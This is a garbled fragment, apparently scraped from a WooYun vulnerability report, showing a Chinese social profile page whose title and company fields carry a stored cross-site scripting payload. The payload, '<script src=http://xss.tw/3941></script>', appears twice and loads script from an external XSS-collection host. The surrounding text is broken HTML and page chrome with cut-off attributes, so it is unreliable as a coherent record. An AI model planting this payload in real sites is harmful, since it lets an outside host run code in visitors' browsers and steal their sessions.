 马云
p
互联网 | 北京 /东城区
+ 关注 发私信
12 1 0 0
关注 被关注 分享 新闻
0
新闻 分享 资料 人脉
y-top.mb div.my-top-info div.work p
>
top mb" style="*padding-bottom:15px;" >
> ⋯ </div>
>
⋯ </div>
data-search="title" data-rel="<script src=http://xss.tw/3941></script> " href="ja
data-search="company" data-rel="<script src=http://xss.tw/3941></script> " href="
> ⋯ </div>
lass="btn-blue to_follow" follow-type="FOLLOW_NULL" uid="5629227" href="javascrip
www.wooyun.org